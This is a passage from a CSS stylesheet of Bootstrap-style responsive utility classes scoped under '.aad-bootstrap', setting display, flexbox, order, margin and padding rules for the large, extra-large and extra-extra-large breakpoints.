  .aad-bootstrap .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .aad-bootstrap .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .aad-bootstrap .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .aad-bootstrap .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .aad-bootstrap .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .aad-bootstrap .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .aad-bootstrap .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .aad-bootstrap .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .aad-bootstrap .justify-content-lg-center {
    justify-content: center !important;
  }
  .aad-bootstrap .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .aad-bootstrap .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .aad-bootstrap .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .aad-bootstrap .align-items-lg-start {
    align-items: flex-start !important;
  }
  .aad-bootstrap .align-items-lg-end {
    align-items: flex-end !important;
  }
  .aad-bootstrap .align-items-lg-center {
    align-items: center !important;
  }
  .aad-bootstrap .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .aad-bootstrap .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .aad-bootstrap .align-content-lg-start {
    align-content: flex-start !important;
  }
  .aad-bootstrap .align-content-lg-end {
    align-content: flex-end !important;
  }
  .aad-bootstrap .align-content-lg-center {
    align-content: center !important;
  }
  .aad-bootstrap .align-content-lg-between {
    align-content: space-between !important;
  }
  .aad-bootstrap .align-content-lg-around {
    align-content: space-around !important;
  }
  .aad-bootstrap .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .aad-bootstrap .align-self-lg-auto {
    align-self: auto !important;
  }
  .aad-bootstrap .align-self-lg-start {
    align-self: flex-start !important;
  }
  .aad-bootstrap .align-self-lg-end {
    align-self: flex-end !important;
  }
  .aad-bootstrap .align-self-lg-center {
    align-self: center !important;
  }
  .aad-bootstrap .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .aad-bootstrap .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .aad-bootstrap .order-lg-first {
    order: -1 !important;
  }
  .aad-bootstrap .order-lg-0 {
    order: 0 !important;
  }
  .aad-bootstrap .order-lg-1 {
    order: 1 !important;
  }
  .aad-bootstrap .order-lg-2 {
    order: 2 !important;
  }
  .aad-bootstrap .order-lg-3 {
    order: 3 !important;
  }
  .aad-bootstrap .order-lg-4 {
    order: 4 !important;
  }
  .aad-bootstrap .order-lg-5 {
    order: 5 !important;
  }
  .aad-bootstrap .order-lg-last {
    order: 6 !important;
  }
  .aad-bootstrap .m-lg-0 {
    margin: 0 !important;
  }
  .aad-bootstrap .m-lg-1 {
    margin: 0.25rem !important;
  }
  .aad-bootstrap .m-lg-2 {
    margin: 0.5rem !important;
  }
  .aad-bootstrap .m-lg-3 {
    margin: 1rem !important;
  }
  .aad-bootstrap .m-lg-4 {
    margin: 1.5rem !important;
  }
  .aad-bootstrap .m-lg-5 {
    margin: 3rem !important;
  }
  .aad-bootstrap .m-lg-auto {
    margin: auto !important;
  }
  .aad-bootstrap .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .aad-bootstrap .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .aad-bootstrap .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .aad-bootstrap .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .aad-bootstrap .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .aad-bootstrap .mt-lg-0 {
    margin-top: 0 !important;
  }
  .aad-bootstrap .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .aad-bootstrap .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .aad-bootstrap .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .aad-bootstrap .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .aad-bootstrap .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .aad-bootstrap .mt-lg-auto {
    margin-top: auto !important;
  }
  .aad-bootstrap .me-lg-0 {
    margin-right: 0 !important;
  }
  .aad-bootstrap .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .aad-bootstrap .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .aad-bootstrap .me-lg-3 {
    margin-right: 1rem !important;
  }
  .aad-bootstrap .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .aad-bootstrap .me-lg-5 {
    margin-right: 3rem !important;
  }
  .aad-bootstrap .me-lg-auto {
    margin-right: auto !important;
  }
  .aad-bootstrap .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .aad-bootstrap .ms-lg-0 {
    margin-left: 0 !important;
  }
  .aad-bootstrap .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .aad-bootstrap .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .aad-bootstrap .ms-lg-auto {
    margin-left: auto !important;
  }
  .aad-bootstrap .p-lg-0 {
    padding: 0 !important;
  }
  .aad-bootstrap .p-lg-1 {
    padding: 0.25rem !important;
  }
  .aad-bootstrap .p-lg-2 {
    padding: 0.5rem !important;
  }
  .aad-bootstrap .p-lg-3 {
    padding: 1rem !important;
  }
  .aad-bootstrap .p-lg-4 {
    padding: 1.5rem !important;
  }
  .aad-bootstrap .p-lg-5 {
    padding: 3rem !important;
  }
  .aad-bootstrap .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .aad-bootstrap .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .aad-bootstrap .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .aad-bootstrap .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .pt-lg-0 {
    padding-top: 0 !important;
  }
  .aad-bootstrap .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .aad-bootstrap .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .aad-bootstrap .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .aad-bootstrap .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .aad-bootstrap .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .aad-bootstrap .pe-lg-0 {
    padding-right: 0 !important;
  }
  .aad-bootstrap .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .aad-bootstrap .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .aad-bootstrap .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .aad-bootstrap .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .aad-bootstrap .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .aad-bootstrap .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .ps-lg-0 {
    padding-left: 0 !important;
  }
  .aad-bootstrap .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .aad-bootstrap .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .ps-lg-5 {
    padding-left: 3rem !important;
  }
}
@media (min-width: 1200px) {
  .aad-bootstrap .d-xl-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-xl-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-xl-block {
    display: block !important;
  }
  .aad-bootstrap .d-xl-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-xl-table {
    display: table !important;
  }
  .aad-bootstrap .d-xl-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-xl-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-xl-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-xl-none {
    display: none !important;
  }
  .aad-bootstrap .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .aad-bootstrap .flex-xl-row {
    flex-direction: row !important;
  }
  .aad-bootstrap .flex-xl-column {
    flex-direction: column !important;
  }
  .aad-bootstrap .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .aad-bootstrap .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .aad-bootstrap .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .aad-bootstrap .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .aad-bootstrap .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .aad-bootstrap .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .aad-bootstrap .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .aad-bootstrap .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .aad-bootstrap .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .aad-bootstrap .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .aad-bootstrap .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .aad-bootstrap .justify-content-xl-center {
    justify-content: center !important;
  }
  .aad-bootstrap .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .aad-bootstrap .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .aad-bootstrap .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .aad-bootstrap .align-items-xl-start {
    align-items: flex-start !important;
  }
  .aad-bootstrap .align-items-xl-end {
    align-items: flex-end !important;
  }
  .aad-bootstrap .align-items-xl-center {
    align-items: center !important;
  }
  .aad-bootstrap .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .aad-bootstrap .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .aad-bootstrap .align-content-xl-start {
    align-content: flex-start !important;
  }
  .aad-bootstrap .align-content-xl-end {
    align-content: flex-end !important;
  }
  .aad-bootstrap .align-content-xl-center {
    align-content: center !important;
  }
  .aad-bootstrap .align-content-xl-between {
    align-content: space-between !important;
  }
  .aad-bootstrap .align-content-xl-around {
    align-content: space-around !important;
  }
  .aad-bootstrap .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .aad-bootstrap .align-self-xl-auto {
    align-self: auto !important;
  }
  .aad-bootstrap .align-self-xl-start {
    align-self: flex-start !important;
  }
  .aad-bootstrap .align-self-xl-end {
    align-self: flex-end !important;
  }
  .aad-bootstrap .align-self-xl-center {
    align-self: center !important;
  }
  .aad-bootstrap .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .aad-bootstrap .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .aad-bootstrap .order-xl-first {
    order: -1 !important;
  }
  .aad-bootstrap .order-xl-0 {
    order: 0 !important;
  }
  .aad-bootstrap .order-xl-1 {
    order: 1 !important;
  }
  .aad-bootstrap .order-xl-2 {
    order: 2 !important;
  }
  .aad-bootstrap .order-xl-3 {
    order: 3 !important;
  }
  .aad-bootstrap .order-xl-4 {
    order: 4 !important;
  }
  .aad-bootstrap .order-xl-5 {
    order: 5 !important;
  }
  .aad-bootstrap .order-xl-last {
    order: 6 !important;
  }
  .aad-bootstrap .m-xl-0 {
    margin: 0 !important;
  }
  .aad-bootstrap .m-xl-1 {
    margin: 0.25rem !important;
  }
  .aad-bootstrap .m-xl-2 {
    margin: 0.5rem !important;
  }
  .aad-bootstrap .m-xl-3 {
    margin: 1rem !important;
  }
  .aad-bootstrap .m-xl-4 {
    margin: 1.5rem !important;
  }
  .aad-bootstrap .m-xl-5 {
    margin: 3rem !important;
  }
  .aad-bootstrap .m-xl-auto {
    margin: auto !important;
  }
  .aad-bootstrap .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .aad-bootstrap .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .aad-bootstrap .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .aad-bootstrap .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .aad-bootstrap .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .aad-bootstrap .mt-xl-0 {
    margin-top: 0 !important;
  }
  .aad-bootstrap .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .aad-bootstrap .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .aad-bootstrap .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .aad-bootstrap .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .aad-bootstrap .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .aad-bootstrap .mt-xl-auto {
    margin-top: auto !important;
  }
  .aad-bootstrap .me-xl-0 {
    margin-right: 0 !important;
  }
  .aad-bootstrap .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .aad-bootstrap .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .aad-bootstrap .me-xl-3 {
    margin-right: 1rem !important;
  }
  .aad-bootstrap .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .aad-bootstrap .me-xl-5 {
    margin-right: 3rem !important;
  }
  .aad-bootstrap .me-xl-auto {
    margin-right: auto !important;
  }
  .aad-bootstrap .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .aad-bootstrap .ms-xl-0 {
    margin-left: 0 !important;
  }
  .aad-bootstrap .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .aad-bootstrap .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .aad-bootstrap .ms-xl-auto {
    margin-left: auto !important;
  }
  .aad-bootstrap .p-xl-0 {
    padding: 0 !important;
  }
  .aad-bootstrap .p-xl-1 {
    padding: 0.25rem !important;
  }
  .aad-bootstrap .p-xl-2 {
    padding: 0.5rem !important;
  }
  .aad-bootstrap .p-xl-3 {
    padding: 1rem !important;
  }
  .aad-bootstrap .p-xl-4 {
    padding: 1.5rem !important;
  }
  .aad-bootstrap .p-xl-5 {
    padding: 3rem !important;
  }
  .aad-bootstrap .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .aad-bootstrap .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .aad-bootstrap .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .aad-bootstrap .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .pt-xl-0 {
    padding-top: 0 !important;
  }
  .aad-bootstrap .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .aad-bootstrap .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .aad-bootstrap .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .aad-bootstrap .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .aad-bootstrap .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .aad-bootstrap .pe-xl-0 {
    padding-right: 0 !important;
  }
  .aad-bootstrap .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .aad-bootstrap .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .aad-bootstrap .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .aad-bootstrap .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .aad-bootstrap .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .aad-bootstrap .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .ps-xl-0 {
    padding-left: 0 !important;
  }
  .aad-bootstrap .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .aad-bootstrap .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .ps-xl-5 {
    padding-left: 3rem !important;
  }
}
@media (min-width: 1400px) {
  .aad-bootstrap .d-xxl-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-xxl-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-xxl-block {
    display: block !important;
  }
  .aad-bootstrap .d-xxl-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-xxl-table {
    display: table !important;
  }
  .aad-bootstrap .d-xxl-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-xxl-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-xxl-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-xxl-none {
    display: none !important;
  }
  .aad-bootstrap .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .aad-bootstrap .flex-xxl-row {
    flex-direction: row !important;
  }
  .aad-bootstrap .flex-xxl-column {
    flex-direction: column !important;
  }
  .aad-bootstrap .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .aad-bootstrap .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .aad-bootstrap .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .aad-bootstrap .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .aad-bootstrap .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .aad-bootstrap .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .aad-bootstrap .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .aad-bootstrap .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .aad-bootstrap .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .aad-bootstrap .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .aad-bootstrap .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .aad-bootstrap .justify-content-xxl-center {
    justify-content: center !important;
  }
  .aad-bootstrap .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .aad-bootstrap .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .aad-bootstrap .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .aad-bootstrap .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .aad-bootstrap .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .aad-bootstrap .align-items-xxl-center {
    align-items: center !important;
  }
  .aad-bootstrap .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .aad-bootstrap .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .aad-bootstrap .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .aad-bootstrap .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .aad-bootstrap .align-content-xxl-center {
    align-content: center !important;
  }
  .aad-bootstrap .align-content-xxl-between {
    align-content: space-between !important;
  }
  .aad-bootstrap .align-content-xxl-around {
    align-content: space-around !important;
  }
  .aad-bootstrap .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .aad-bootstrap .align-self-xxl-auto {
    align-self: auto !important;
  }
  .aad-bootstrap .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .aad-bootstrap .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .aad-bootstrap .align-self-xxl-center {
    align-self: center !important;
  }
  .aad-bootstrap .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .aad-bootstrap .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .aad-bootstrap .order-xxl-first {
    order: -1 !important;
  }
  .aad-bootstrap .order-xxl-0 {
    order: 0 !important;
  }
  .aad-bootstrap .order-xxl-1 {
    order: 1 !important;
  }
  .aad-bootstrap .order-xxl-2 {
    order: 2 !important;
  }
  .aad-bootstrap .order-xxl-3 {
    order: 3 !important;
  }
  .aad-bootstrap .order-xxl-4 {
    order: 4 !important;
  }
  .aad-bootstrap .order-xxl-5 {
    order: 5 !important;
  }
  .aad-bootstrap .order-xxl-last {
    order: 6 !important;
  }
  .aad-bootstrap .m-xxl-0 {
    margin: 0 !important;
  }
  .aad-bootstrap .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .aad-bootstrap .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .aad-bootstrap .m-xxl-3 {
    margin: 1rem !important;
  }
  .aad-bootstrap .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .aad-bootstrap .m-xxl-5 {
    margin: 3rem !important;
  }
  .aad-bootstrap .m-xxl-auto {
    margin: auto !important;
  }
  .aad-bootstrap .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .aad-bootstrap .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .aad-bootstrap .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .aad-bootstrap .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .aad-bootstrap .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .aad-bootstrap .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .aad-bootstrap .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .aad-bootstrap .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .aad-bootstrap .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .aad-bootstrap .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .aad-bootstrap .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .aad-bootstrap .mt-xxl-auto {
    margin-top: auto !important;
  }
  .aad-bootstrap .me-xxl-0 {
    margin-right: 0 !important;
  }
  .aad-bootstrap .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .aad-bootstrap .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .aad-bootstrap .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .aad-bootstrap .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .aad-bootstrap .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .aad-bootstrap .me-xxl-auto {
    margin-right: auto !important;
  }
  .aad-bootstrap .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .aad-bootstrap .ms-xxl-0 {
    margin-left: 0 !important;
  }
